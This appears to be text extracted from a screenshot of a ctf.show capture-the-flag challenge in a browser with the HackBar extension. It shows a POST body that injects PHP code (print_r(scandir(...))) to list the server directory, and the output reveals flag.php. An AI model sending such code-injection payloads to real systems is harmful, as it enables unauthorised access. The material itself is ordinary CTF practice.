 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 CSDN 移动设备上的书签
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname('__FILE__')));